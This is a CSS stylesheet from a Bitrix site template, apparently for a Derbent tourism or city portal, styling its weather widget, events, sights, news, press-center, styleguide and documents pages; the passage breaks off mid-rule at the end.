.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
